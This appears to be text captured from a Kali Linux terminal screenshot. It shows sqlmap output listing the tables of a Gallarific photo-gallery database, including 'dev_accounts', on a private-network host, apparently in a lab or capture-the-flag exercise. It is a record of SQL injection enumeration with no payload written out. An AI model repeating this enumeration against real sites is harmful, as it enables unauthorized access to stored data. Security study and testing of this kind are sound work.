 kyle — root@kali: ~ — ssh root@192.168.0.104 — 80×24
[00:52:37] [INFO] retrieved: 'gallarific_settings'
[00:52:37] [INFO] retrieved: 'gallarific_stats'
[00:52:37] [INFO] retrieved: 'gallarific_users'
Database: gallery
[7 tables]
+----------------------+
| dev_accounts         |
| gallarific_comments  |
| gallarific_galleries |
| gallarific_photos    |
| gallarific_settings  |
| gallarific_stats     |
| gallarific_users     |
+----------------------+
[00:52:37] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[00:52:37] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
192.168.0.106'
[00:52:37] [WARNING] you haven't updated sqlmap for more than 126 days!!!
[*] ending @ 00:52:37 /2020-03-07/
root@kali:~#